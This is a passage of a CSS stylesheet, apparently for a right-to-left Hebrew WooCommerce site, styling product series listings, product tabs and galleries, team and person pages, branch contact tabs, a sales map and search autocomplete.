  line-height: 1;
  margin-bottom: 0;
}

.parent-category-sidebar {
  border-radius: 20px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  padding: 40px 20px;
  position: relative;
  overflow: hidden;
}
.parent-category-sidebar .overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0.8;
  z-index: 1;
}
.parent-category-sidebar .parent-list {
  position: relative;
  z-index: 999;
}
.parent-category-sidebar .parent-list li {
  margin-bottom: 15px;
}
.parent-category-sidebar .parent-list li a {
  text-align: right;
  display: flex;
  align-items: center;
}
.parent-category-sidebar .parent-list li a .term-img {
  margin-left: 10px;
  width: 45px;
  min-width: 45px;
  height: 45px;
  min-height: 45px;
  background-color: #fff;
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
  border: 1px solid #fff;
  border-radius: 50%;
}
.parent-category-sidebar .parent-list li a .term-title {
  color: #ffffff;
  font-family: "Heebo", sans-serif;
  font-size: 0.8181818182rem;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 1;
}
.parent-category-sidebar h5 {
  position: relative;
  z-index: 999;
  color: #fff;
  text-align: right;
  line-height: 1.2;
  font-size: 1.0909090909rem;
  font-family: "Heebo", sans-serif;
  font-weight: 700;
}
.parent-category-sidebar h5 span {
  font-weight: 400;
  font-size: 0.7272727273rem;
}

.series-header {
  display: flex;
  padding: 0;
  z-index: 9999;
}
.series-header .left, .series-header .right {
  height: auto;
}
.series-header .right {
  width: 60%;
  position: relative;
  padding: 1.3636363636rem 0.9090909091rem;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.series-header .right .series-name {
  color: #ffffff;
  font-family: "Heebo", sans-serif;
  font-size: 1.7272727273rem;
  font-weight: 700;
  font-style: normal;
  letter-spacing: normal;
  line-height: 1;
  margin-bottom: 35px;
  position: relative;
  display: flex;
  width: 100%;
  flex-direction: row-reverse;
  align-items: center;
}
.series-header .right .series-name .series-share {
  border-radius: 20px;
  background-color: #ffffff;
  height: 55px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0 15px;
  margin-right: 35px;
  position: relative;
}
.series-header .right .series-name .series-share:after {
  content: "";
  position: absolute;
  left: 100%;
  top: 19px;
  width: 0;
  height: 0;
  border-top: 8px solid transparent;
  border-left: 18px solid #fff;
  border-bottom: 8px solid transparent;
}
.series-header .right .series-name .series-share span {
  font-size: 15px;
  color: #0d4691;
  line-height: 1;
  padding-left: 15px;
}
.series-header .right .series-name .series-share a {
  display: flex;
  width: 27px;
  height: 27px;
  border-radius: 50%;
  align-items: center;
  justify-content: center;
  margin: 0 3px;
}
.series-header .right .series-name .series-share a i {
  font-size: 12px;
  color: #fff;
}
.series-header .right .series-desc {
  color: #ffffff;
  font-family: "Heebo", sans-serif;
  font-size: 18px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 1;
  text-align: right;
  direction: rtl;
}
.series-header .right .triangle {
  content: "";
  position: absolute;
  top: 0;
  right: 100%;
  width: 0;
  height: 0;
  border-left: 100px solid transparent;
}
.series-header .left {
  width: 40%;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
}

.fb-link {
  background-color: #4267B2;
}

.whatsapp-link {
  background-color: #25D366;
}

.mail-link {
  background-color: #d63e6c;
}

.series-row {
  display: flex;
  flex-direction: column;
}
.series-row .product-series-wrap {
  width: 100%;
  margin-bottom: 50px;
}

.product-in-list-series {
  box-shadow: 1px 2px 18px 1px rgba(78, 79, 80, 0.17);
  border-radius: 15px;
  background-color: #ffffff;
}
.product-in-list-series .top {
  padding: 35px 40px;
  border-bottom: 3px solid #b7b7b7;
}
.product-in-list-series .top .left {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.product-in-list-series .top .product-link {
  border-radius: 15px;
  color: #ffffff;
  font-family: "Heebo", sans-serif;
  font-size: 0.9545454545rem;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 1;
  padding: 20px 50px;
  margin-top: 20px;
}
.product-in-list-series .top .data {
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}
.product-in-list-series .top .data .title {
  text-align: right;
  color: #0d4691;
  font-family: "Heebo", sans-serif;
  font-size: 0.9090909091rem;
  font-weight: 500;
  font-style: normal;
  letter-spacing: normal;
  line-height: 1;
  padding-left: 10px;
}
.product-in-list-series .top .data .value {
  text-align: right;
  font-size: 0.9090909091rem;
  color: #000;
}
.product-in-list-series .top .data .value img {
  max-width: 150px;
}
.product-in-list-series .top .product-image-wrap {
  width: 280px;
  height: 230px;
  box-shadow: 1px 2px 18px 1px rgba(78, 79, 80, 0.18);
  border-radius: 15px;
  border: 1px solid #ffffff;
  background-color: #ffffff;
  padding: 25px;
}
.product-in-list-series .top .product-image-wrap img {
  max-width: 90%;
  height: auto;
  display: block;
  max-height: 100%;
}
.product-in-list-series .bottom {
  padding: 35px 40px;
}
.product-in-list-series .bottom .bottom-data .title {
  text-align: right;
  color: #0d4691;
  font-size: 0.9090909091rem;
  margin-bottom: 8px;
  font-weight: 500;
}
.product-in-list-series .bottom .bottom-data .value {
  text-align: right;
  color: #000;
  font-size: 0.9090909091rem;
}
.product-in-list-series .bottom .bottom-data .value p {
  margin-bottom: 3px;
}
.product-in-list-series .bottom .shop-attr .title {
  text-align: center;
}
.product-in-list-series .top, .product-in-list-series .bottom {
  display: flex;
}
.product-in-list-series .top .right, .product-in-list-series .bottom .right {
  width: 60%;
  height: auto;
}
.product-in-list-series .top .left, .product-in-list-series .bottom .left {
  width: 40%;
  height: auto;
}

.cart .qty-wrap {
  display: flex;
  width: 160px;
  height: 35px;
  border-radius: 5px;
  border: 1px solid #b7b7b7;
  padding: 3px;
}
.cart .qty-wrap input {
  display: flex;
  height: 29px;
  width: 53px;
  text-align: center;
  border-right: 1px solid #b7b7b7;
  border-left: 1px solid #b7b7b7;
}
.cart .qty-wrap button {
  width: 53px;
  background: transparent;
  border: none;
  display: flex;
  align-items: center;
  justify-content: center;
}
.cart .series-add-to-cart {
  height: 50px;
  border-radius: 15px;
  background-color: #c62424;
  color: #ffffff;
  font-family: "Heebo", sans-serif;
  font-size: 0.8181818182rem;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 1;
  padding: 0 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 40px;
  border: none;
}

.woocommerce .woocommerce-breadcrumb {
  text-align: right;
  padding: 40px 5%;
  color: #4d4f52;
  font-family: "Heebo", sans-serif;
  font-size: 0.7272727273rem;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 1;
}

.product-padding {
  padding: 0 5%;
}

.product-info h1 {
  text-align: right;
  direction: rtl;
  font-family: "Heebo", sans-serif;
  font-size: 1.3636363636rem;
  margin-bottom: 20px;
}

.product-top-data p {
  margin-left: 40px;
  font-size: 1.0909090909rem;
  text-align: right;
}
.product-top-data p .value {
  color: #000;
}

.mlogo-wrap {
  width: 100%;
}

.srch-man-logo {
  width: 100px;
}

#product-tabs {
  margin-top: 25px;
  border-bottom: 1px solid #b7b7b7;
  display: flex;
  flex-wrap: nowrap;
}
#product-tabs .nav-item {
  overflow: hidden;
  flex: 1;
}
#product-tabs .nav-item.hide-blank {
  display: none;
}
#product-tabs .nav-item a {
  background-color: #fff;
  padding: 15px 10px;
  color: #4d4f52;
  font-family: "Heebo", sans-serif;
  font-size: 0.7272727273rem;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 1;
  border-left: none;
  border-top: 1px solid #b7b7b7;
  text-align: center;
  border-bottom: 1px solid #b7b7b7;
  height: 100%;
  border-radius: 0;
}
#product-tabs .nav-item a.active {
  background-color: transparent;
  color: #fff;
}
#product-tabs .nav-item:first-child {
  border-radius: 0 25px 0 0;
  border-right: 1px solid #b7b7b7;
}
#product-tabs .nav-item:last-child {
  border-radius: 25px 0 0 0;
  border-left: 1px solid #b7b7b7;
}

.tab-pane {
  text-align: right;
  direction: rtl;
  padding: 30px 0;
  min-height: 300px;
}
.tab-pane .title {
  font-size: 0.9090909091rem;
  line-height: 1;
  margin-top: 5px;
  font-weight: 500;
}
.tab-pane .text {
  font-size: 0.8181818182rem;
}

.product-share {
  height: 50px;
  border-radius: 20px;
  background-color: #3a3b3d;
  display: flex;
  flex-direction: row-reverse;
  align-items: center;
  justify-content: center;
  padding: 0 25px;
  position: relative;
}
.product-share:after {
  content: "";
  position: absolute;
  bottom: 100%;
  right: 36px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 20px solid #3a3b3d;
}
.product-share span {
  font-size: 0.8181818182rem;
  color: #fff;
  font-family: "Heebo", sans-serif;
}
.product-share a {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  border: 1px solid #fff;
  margin: 0 5px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.product-share a i {
  color: #fff;
  font-size: 18px;
}

.btn-hover {
  -webkit-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.75);
  box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.75);
  transition: all 0.5s;
}
.btn-hover:hover {
  -webkit-box-shadow: 2px 2px 5px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 2px 2px 5px 0px rgba(0, 0, 0, 0.75);
  box-shadow: 2px 2px 5px 0px rgba(0, 0, 0, 0.75);
}

.product-content .tab-content {
  width: 65%;
}
.product-content .product-gallery {
  width: 35%;
}

.product-gallery {
  padding-top: 30px;
}
.product-gallery .img-wrap {
  height: 320px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.product-gallery .img-wrap img {
  max-width: 80%;
  height: auto;
  max-height: 95%;
  border: 1px solid #ccc;
  border-radius: 5px;
}
.product-gallery .slick-prev, .product-gallery .slick-next {
  background-color: #000;
  border-radius: 50%;
  z-index: 99999999;
  width: 21px;
  height: 21px;
}
.product-gallery .slick-prev {
  right: 0;
}
.product-gallery .slick-next {
  left: 0;
}

.slider-nav .img-wrap-nav {
  width: 80px;
  height: 80px;
}
.slider-nav .img-wrap-nav img {
  max-width: 60%;
  height: auto;
  display: block;
  border: 1px solid #ccc;
  border-radius: 5px;
}
.slider-nav .img-wrap-nav:focus {
  outline: none;
}
.slider-nav .img-wrap-nav.slick-current {
  border: 1px solid #ccc;
}
.slider-nav .img-wrap-nav.slick-current img {
  border: none;
}

.product-attributes h6 {
  text-align: right;
  font-size: 1.2727272727rem;
  font-weight: 700;
}

.attr-line {
  margin-bottom: 10px;
}
.attr-line .attr-item, .attr-line .att-title {
  border-radius: 5px;
  border: 1px solid;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 15px;
  padding: 0 20px;
}
.attr-line .attr-item {
  margin: 0 5px;
}
.attr-line .att-title {
  height: 30px;
  color: #fff;
}

.loc-single .category-title {
  border-radius: 20px;
}

.page-header {
  position: relative;
}
.page-header .badges {
  position: absolute;
  top: 15px;
  left: 5%;
}
.page-header .wrap {
  margin-top: 15px;
  border-radius: 15px;
  background-color: #0d4691;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  min-height: 350px;
  display: flex;
  padding: 3.6363636364rem 6.3636363636rem;
}
.page-header .wrap h1 {
  color: #ffffff;
  font-family: "Heebo", sans-serif;
  font-size: 2.1818181818rem;
  font-weight: 700;
  font-style: normal;
  letter-spacing: normal;
  line-height: 1;
  text-align: right;
  margin-bottom: 30px;
}
.page-header .wrap .header-text {
  color: #fff;
  font-family: "Heebo", sans-serif;
  font-size: 1.0909090909rem;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 1;
  text-align: right;
}
.page-header .wrap .right {
  width: 65%;
  height: auto;
}
.page-header .wrap .left {
  width: 35%;
  position: relative;
}

.team-list {
  padding-top: 6.8181818182rem;
  background-image: url(../img/team-list-bg.png);
  background-size: cover;
  background-position: center bottom;
  background-repeat: no-repeat;
}
.team-list .person-item {
  margin-bottom: 20px;
}
.team-list .person-item .person-bottom {
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
  height: 22px;
  overflow: hidden;
  display: flex;
  align-items: flex-start;
  justify-content: center;
}
.team-list .person-item .person-bottom img {
  width: 40px;
  height: 40px;
  max-width: none !important;
  max-height: none !important;
}
.team-list .person-item .person-name {
  text-align: center;
  color: #0d4691;
  font-family: almoni-tzar, sans-serif;
  font-size: 1.2272727273rem;
  font-weight: 700;
  line-height: 1;
  margin-top: 10px;
}
.team-list .person-item .person-role {
  text-align: center;
  color: #0d4691;
  font-family: almoni-tzar, sans-serif;
  font-size: 1.2272727273rem;
  font-weight: 300;
  min-height: 40px;
}
.team-list .person-item .img-wrap {
  height: 350px;
  background-color: #ebe8e6;
  display: flex;
  justify-content: center;
  align-items: flex-end;
  position: relative;
}
.team-list .person-item .img-wrap img {
  display: block;
  max-height: 90%;
  max-width: 100%;
}

.person-header {
  position: relative;
}
.person-header .wrap {
  margin-top: 15px;
  border-radius: 15px;
  background-color: #0d4691;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  height: 450px;
  display: flex;
  position: relative;
  z-index: 999;
}
.person-header .wrap .right {
  width: 50%;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding-left: 5%;
}
.person-header .wrap .left {
  width: 50%;
  display: flex;
  align-items: flex-end;
  z-index: 999999;
}
.person-header .wrap .left img {
  height: 90%;
}
.person-header .shape {
  position: absolute;
  bottom: 0;
  width: 100%;
}
.person-header .shape img {
  display: block;
  width: 100%;
  height: auto;
  z-index: 9999;
}

.person-info {
  text-align: right;
}
.person-info h1 {
  color: #fff;
  font-family: almoni-tzar, sans-serif;
  font-size: 2.0909090909rem;
}
.person-info h3 {
  font-family: almoni-tzar, sans-serif;
  color: #fff;
  font-size: 1rem;
  text-align: right;
  margin-bottom: 10px;
}
.person-info .person-contacts {
  display: flex;
  border-top: 1px solid #4d4d4d;
  padding-top: 10px;
}
.person-info .person-contacts a {
  display: flex;
  align-items: center;
  justify-content: center;
}
.person-info .person-contacts a img {
  margin: 5px;
}
.person-info .person-contacts a span {
  font-size: 1.4545454545rem;
  font-family: almoni-tzar, sans-serif;
  color: #fff;
}

.person-bottom-info {
  margin-top: 80px;
}
.person-bottom-info h2 {
  text-align: right;
  color: #0d4691;
  font-size: 2.2727272727rem;
  margin-bottom: 25px;
  font-weight: 700;
  font-family: "Heebo", sans-serif;
}
.person-bottom-info .person-profile {
  text-align: right;
}
.person-bottom-info .person-terms {
  font-family: "Heebo", sans-serif;
  text-align: right;
  font-size: 0.8181818182rem;
  line-height: 1.2;
  color: #414040;
  margin-bottom: 40px;
}
.person-bottom-info h5 {
  color: #0d4691;
  font-size: 1.8181818182rem;
  margin-bottom: 50px;
  text-align: right;
}
.person-bottom-info .person-terms {
  display: flex;
  flex-wrap: wrap;
  margin-top: 20px;
}
.person-bottom-info .person-terms .term-item {
  margin: 0 15px;
}
.person-bottom-info .person-terms .term-image {
  width: 190px;
  height: 190px;
  overflow: hidden;
  border-radius: 50%;
  background-position: center top;
  background-size: cover;
  margin-bottom: 30px;
}
.person-bottom-info .person-terms .term-title {
  text-align: center;
  font-size: 1.0909090909rem;
  color: #000;
}

.person-content {
  box-shadow: 8px 3px 20px 1px rgba(0, 0, 0, 0.17);
  background-color: #f8f9f9;
  padding: 40px;
  text-align: right;
  color: #414040;
  font-size: 0.8181818182rem;
  line-height: 1.2;
}
.person-content h1, .person-content h2, .person-content h3, .person-content h4, .person-content h5, .person-content h6 {
  font-size: 1.0909090909rem;
  color: #0d4691;
  margin-bottom: 20px;
}

.man-info {
  border-radius: 15px;
  border: 1px solid #acacac;
  background-color: #ffffff;
  padding: 2.0454545455rem 1.5909090909rem;
  height: 100%;
}
.man-info .m-desc {
  color: #212020;
  font-family: "Heebo", sans-serif;
  font-size: 0.7727272727rem;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 1.2;
  text-align: right;
  margin-top: 20px;
}
.man-info .m-logo {
  padding: 0 10px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.man-info .m-logo img {
  max-height: 80px;
}

.man-link {
  height: 50px;
  box-shadow: 3px 7px 16px 3px rgba(43, 40, 40, 0.2);
  border-radius: 15px;
  text-align: center;
  font-size: 0.9090909091rem;
  color: #fff;
  line-height: 1;
}

.man-products .add-text {
  text-align: right;
}
.man-products .add-text h1, .man-products .add-text h2, .man-products .add-text h3, .man-products .add-text h4, .man-products .add-text h5, .man-products .add-text h6 {
  font-size: 1.1818181818rem;
  line-height: 1;
  font-weight: 700;
}
.man-products .add-text p {
  color: #000;
  font-size: 0.8181818182rem;
}

.man-products-line .product-small-item {
  width: calc(25% - 10px);
  margin: 0 10px;
}

.ui-widget-content.ui-autocomplete.ui-front {
  display: flex;
  flex-direction: column;
  border-radius: 15px;
  z-index: 999999999999;
}
.ui-widget-content.ui-autocomplete.ui-front li {
  padding: 20px;
  margin: 0 5px;
  border-bottom: 2px solid #fff;
  transition: all 0.5s;
}
.ui-widget-content.ui-autocomplete.ui-front li:last-child {
  border-bottom: none;
}
.ui-widget-content.ui-autocomplete.ui-front li a {
  display: flex;
  width: 100%;
  justify-content: space-between;
  align-items: center;
}
.ui-widget-content.ui-autocomplete.ui-front li a .search-prod-title {
  font-size: 18px;
  font-family: "Heebo", sans-serif;
  min-width: 70%;
}
.ui-widget-content.ui-autocomplete.ui-front li a .term-search-image {
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  border-radius: 50%;
  margin-right: 15px;
}
.ui-widget-content.ui-autocomplete.ui-front li a .term-search-image img {
  width: 100%;
  height: auto;
}
.ui-widget-content.ui-autocomplete.ui-front li a .srch-man-logo img {
  height: 50px;
  width: auto;
}
.ui-widget-content.ui-autocomplete.ui-front li a .product-search-image {
  margin-right: 15px;
}
.ui-widget-content.ui-autocomplete.ui-front li a .product-search-image img {
  width: 50px;
  min-width: 50px;
  height: auto;
  display: block;
}

.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active,
a.ui-button:active, .ui-button:active, .ui-button.ui-state-active:hover {
  background-color: transparent !important;
  color: #000 !important;
  border-radius: 15px;
}

.res-badge {
  height: 20px;
  padding: 0 15px;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 5px;
  font-size: 13px;
  margin: 0 10px;
}
.res-badge.product-b {
  background-color: #0d4691;
}
.res-badge.term-b {
  background-color: green;
}
.res-badge.man-b {
  background-color: black;
}

.child-categories-nav {
  max-height: 140px;
  border: 1px solid #878787;
  border-radius: 20px;
  overflow: hidden;
}
.child-categories-nav.show-all-childs {
  max-height: none;
}
.child-categories-nav .toggle-all {
  height: 70px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 20px 20px 0 0;
  padding: 0 20px;
  width: 230px;
}
.child-categories-nav .toggle-all span {
  color: #fff;
  font-size: 0.9090909091rem;
  font-family: "Heebo", sans-serif;
}
.child-categories-nav .toggle-all img {
  margin-right: 10px;
  transform: rotate(-90deg);
}
.child-categories-nav a {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 70px;
  padding: 0 10px;
}
.child-categories-nav a .cat-image {
  width: 45px;
  height: 45px;
  border: 2px solid #fff;
  border-radius: 50%;
  margin-left: 10px;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.child-categories-nav a span {
  font-size: 0.9090909091rem;
  font-family: "Heebo", sans-serif;
  color: #878787;
}

.about-top {
  height: calc(100vh - 197px);
  min-height: 400px;
  background-color: #0d4691;
  background-image: url(../img/about_large_bg.png);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  position: relative;
}
.about-top .about-small-image {
  position: absolute;
  left: 5%;
  top: 0;
  height: 100%;
  width: auto;
}
.about-top .numbers {
  margin-top: 2.2727272727rem;
}
.about-top .numbers .num-item {
  width: 25%;
  padding: 0 15px;
}
.about-top .numbers .num-value {
  font-size: 2.2727272727rem;
  font-weight: 700;
  color: #fff;
  margin-bottom: 30px;
  line-height: 1;
  font-family: "Republica", sans-serif;
}
.about-top .numbers .num-title {
  font-family: "Heebo", sans-serif;
  font-size: 1.0909090909rem;
  color: #fff;
  line-height: 1.1;
  text-align: center;
}

.about-top-text {
  text-align: right;
  direction: rtl;
  color: #fff;
  margin-top: 2.2727272727rem;
}
.about-top-text h1, .about-top-text h2, .about-top-text h3, .about-top-text h3, .about-top-text h5, .about-top-text h6 {
  font-size: 2.1363636364rem;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 35px;
}
.about-top-text p {
  font-size: 1.1363636364rem;
}

.about-main-content {
  padding: 70px 0;
}
.about-main-content h1, .about-main-content h2, .about-main-content h3, .about-main-content h4, .about-main-content h5, .about-main-content h6 {
  text-align: right;
  font-size: 2.1818181818rem;
  color: #0d4691;
  line-height: 1;
  margin-bottom: 15px;
  font-weight: bold;
}
.about-main-content p {
  text-align: right;
  direction: rtl;
  font-size: 1.2727272727rem;
  color: #292725;
  line-height: 1.2;
  margin-bottom: 10px;
}

.link-wrap {
  z-index: 999;
  position: relative;
}

.main-terms-list .link-wrap {
  position: relative;
  height: 390px;
  border-radius: 15px;
  overflow: hidden;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: space-between;
  padding: 0 1.3636363636rem;
  z-index: 999;
}
.main-terms-list .link-wrap .overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0.7;
  z-index: 1;
}
.main-terms-list .link-wrap h5 {
  z-index: 999;
  position: relative;
  text-align: right;
  direction: rtl;
  color: #fff;
  font-family: "Heebo", sans-serif;
  font-size: 2.0454545455rem;
  margin-bottom: 15px;
  font-weight: 700;
}
.main-terms-list .link-wrap h6 {
  z-index: 999;
  position: relative;
  color: #fff;
  text-align: right;
  direction: rtl;
  font-size: 1.4545454545rem;
  line-height: 1.2;
}
.main-terms-list .link-wrap a {
  height: 50px;
  box-shadow: 3px 7px 16px 3px rgba(43, 40, 40, 0.2);
  border-radius: 15px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.7727272727rem;
  color: #fff;
  width: 100%;
  position: relative;
  z-index: 9999;
  margin-top: 30px;
  text-align: center;
}

.seo-slider {
  margin-top: 150px;
  background-color: #f2f3f5;
  padding: 100px 0;
}
.seo-slider .slider-title {
  font-size: 2.2727272727rem;
  margin-bottom: 20px;
}

.about-slider-wrap .slider-item {
  text-align: right;
  direction: rtl;
}
.about-slider-wrap .slider-item h1, .about-slider-wrap .slider-item h2, .about-slider-wrap .slider-item h3, .about-slider-wrap .slider-item h4, .about-slider-wrap .slider-item h5, .about-slider-wrap .slider-item h6 {
  text-align: right;
  margin-bottom: 15px;
  font-weight: 700;
}
.about-slider-wrap .slider-item p {
  text-align: right;
  direction: rtl;
  color: #292725;
  font-size: 1rem;
}

.about-slider-nav .circle {
  min-width: 45px;
  min-height: 45px;
  border-radius: 50%;
  background-color: #0d4691;
  margin: 15px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}
.about-slider-nav .circle i {
  color: #fff;
  font-size: 20px;
}

.search-btn,
.md-close-form {
  display: none;
}

.sticky .top-nav {
  height: 31px;
}
.sticky .middle-header {
  height: 62px;
}
.sticky .logo img {
  width: 100px;
}
.sticky .site-navigation {
  padding: 5px 0;
}
.sticky .site-navigation span {
  font-size: 18px;
}

.contact-page-container h1 {
  text-align: center;
  color: #0d4691;
  font-size: 2.1818181818rem;
  margin: 50px 0;
  font-family: "Heebo", sans-serif;
  font-weight: 700;
}

.branches-nav {
  display: flex;
  align-items: center;
  justify-content: center;
  border: none !important;
}
.branches-nav a {
  height: 55px;
  border-radius: 28px !important;
  border: none !important;
  margin: 0 20px !important;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0 30px;
  color: #fff !important;
  background-color: #0d4691 !important;
  font-size: 1.5909090909rem;
  line-height: 1;
}

.branches-content {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.branches-content .icons {
  padding-top: 20px;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.branches-content .icons .icon-item {
  flex: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.branches-content .icons .icon-item .icon-title {
  text-align: center;
  font-size: 1.3636363636rem;
  color: #000;
  font-weight: 700;
  margin-top: 20px;
}
.branches-content .icons .icon-item .icon-text {
  text-align: center;
  font-size: 1.3636363636rem;
  color: #000;
}
.branches-content .branch-map {
  height: 500px;
  width: 100%;
  margin-top: 50px;
}

.inner-page-header {
  background-color: #0d4691;
}

.pdf-files-list a i {
  font-size: 2.2727272727rem;
}
.pdf-files-list a span {
  font-size: 0.8181818182rem;
  text-align: center;
}

#user_login {
  border: 1px solid;
}

.sales-map-header {
  background-color: #0d4691;
  border: 1px solid;
}

.sales-desc {
  font-size: 0.8181818182rem !important;
  direction: rtl !important;
}

.sales-areas {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.sales-areas a {
  margin: 0 5px;
  height: 40px;
  background-color: #0d4691;
  display: flex;
  padding: 0 20px;
  justify-content: center;
  align-items: center;
  color: #fff;
  font-size: 0.9090909091rem;
  border-radius: 5px;
}

.acf-sales-map {
  height: 800px;
  border-radius: 3px;
  overflow: hidden;
}

.markers-list {
  height: 800px;
  overflow-y: auto;
  padding: 10px;
}
.markers-list .marker {
  margin-bottom: 5px;
  background-color: #f6f6f6;
  padding: 10px 15px;
  box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.75);
  border-radius: 3px;
  transition: all 0.5s;
}
.markers-list .marker.hovered {
  box-shadow: inset 1px 1px 5px 0px rgba(0, 0, 0, 0.75);
  background-color: #bbb9b9;
}
.markers-list .marker.filtered {
  display: none;
}
.markers-list .marker h4 {
  font-size: 0.8636363636rem;
}
.markers-list .marker p {
  font-size: 0.7727272727rem;
}
.markers-list .marker p a {
  color: #000;
}

.gm-style-iw-d {
  padding: 0 !important;
}
.gm-style-iw-d h4 {
  font-family: "Assistant", sans-serif !important;
  text-align: center;
}
.gm-style-iw-d p {
  text-align: center;
  font-family: "Assistant", sans-serif !important;
}

.man-logo-wrapper {
  background: #fff;
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-direction: column;
}
.man-logo-wrapper img {
  max-width: 290px;
  margin-bottom: 15px;
}
.man-logo-wrapper a {
  width: 293px;
  height: 50px;
  box-shadow: 3px 7px 16px 3px rgba(43, 40, 40, 0.2);
  border-radius: 15px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #ffffff;
  font-family: Heebo;
  font-size: 24px;
  font-weight: 400;
}

.brand-list .slick-prev:before,
.brand-list .slick-next:before {
  color: #0d4691;
}

.service-login-container {
  height: 60vh;
  min-height: 400px;
}

.ui-widget-content.ui-autocomplete {
  max-height: 500px;
  overflow-y: auto;
}

.ui-widget-content.ui-autocomplete.ui-front li {
  padding: 5px 20px;
}

.man-category-item {
  -webkit-box-shadow: 2px 2px 5px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 2px 2px 5px 0px rgba(0, 0, 0, 0.75);
  box-shadow: 2px 2px 5px 0px rgba(0, 0, 0, 0.75);
  padding: 30px;
  border-radius: 10px;
}
.man-category-item h4 {
  font-size: 30px;
  font-weight: bold;
}
.man-category-item .cat-thumb {
  width: 200px;
  height: 200px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.man-category-item .cat-info {
  height: 200px;
}

.man-category-title {
  text-align: center;
  margin-bottom: 20px;
}

.button {
  display: inline-flex;
  min-height: 40px;
  width: auto;
  padding: 10px 20px;
  color: #000;
  text-transform: uppercase;
  text-decoration: none;
  font-size: 0.8em;
  letter-spacing: 1.5px;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}

.button a {
  color: #000;
  text-decoration: none;
  letter-spacing: 0;
}

#button-5 {
  position: relative;
  overflow: hidden;
  cursor: pointer;
}

#button-5 a {
  position: relative;
  transition: all 0.45s ease-Out;
  text-align: center;
}

#translate {
  transform: rotate(50deg);
  width: 100%;
  height: 250%;
  left: -120%;
  top: -30px;
  position: absolute;
  transition: all 0.3s ease-Out;
}

#button-5:hover #translate {
  left: 0;
}

#button-5:hover a {
  color: #2D3142;
}

.pagination-action {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 100px;
}
.pagination-action .page-numbers {
  width: 35px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 3px;
  height: 45px;
  color: #0d4691;
  margin: 3px;
  border: 1px solid #0d4691;
  background-color: #fff;
}
.pagination-action .page-numbers.next, .pagination-action .page-numbers.prev {
  width: 80px;
}
.pagination-action .page-numbers.current {
  background-color: #0d4691;
  color: #fff;
}

.branches-nav .nav-item {
  background-color: #fff !important;
  color: #0d4691 !important;
  border: 1px solid #0d4691 !important;
}
.branches-nav .nav-item.active {
  background-color: #0d4691 !important;
  color: #fff !important;
}

.about-contact-link {
  box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.75);
  transition: all 0.5s;
}
.about-contact-link:hover {
  color: #fff;
  box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.75);
}

.person-info .btns a {
  margin: 5px;
}
.person-info .btns img {
  width: 30px;
}

.phone-text {
  margin-top: 3px;
  font-size: 25px;
  font-weight: bold;
  color: #0d4691;
  margin-bottom: 10px;
}

.page-template-about-eng .about-top {
  height: auto;
}
.page-template-about-eng .about-top .about-small-image {
  left: -21%;
}
.page-template-about-eng .about-top .numbers .num-title {
  min-height: 52px;
}

.numbers .num-title {
  min-height: 52px;
}

